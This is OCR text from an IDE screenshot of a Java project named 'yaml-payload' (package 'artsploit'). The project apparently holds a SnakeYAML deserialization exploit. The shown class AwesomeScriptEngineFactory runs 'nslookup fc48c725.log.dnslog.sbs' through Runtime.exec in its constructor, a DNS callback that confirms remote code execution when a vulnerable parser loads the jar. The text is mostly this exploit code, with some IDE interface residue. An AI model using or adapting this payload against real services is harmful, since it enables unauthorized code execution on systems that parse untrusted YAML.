 YP yaml-payload master 当前文件
项目
README.md AwesomeScriptEngineFactory.java
yaml-payload D:\codes\java_codes\yaml-p
.idea
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.clas
META-INF.services
.gitignore
README.md
yaml-payload.iml
yaml-payload.jar
外部库
< corretto-21.0.2 > D:\environment\Java
临时文件和控制台
2 2
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory { 1 个用法 Michael *
9
10 public AwesomeScriptEngineFactory() { 2 个用法 Michael *
11 try {
12 Runtime.getRuntime().exec( command: "nslookup fc48c725.log.dnslog.sbs");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17
18 @Override 2 个用法 Michael
19 public String getEngineName() { return null; }
22
23 @Override 1 个用法 Michael
24 public String getEngineVersion() { return null; }
27
28 @Override Michael
29 public List<String> getExtensions() { return null; }
32
yaml-payload > src > artsploit > AwesomeScriptEngineFactory > AwesomeScriptEngineFactory
13:34 CRLF UTF-8 4 个空格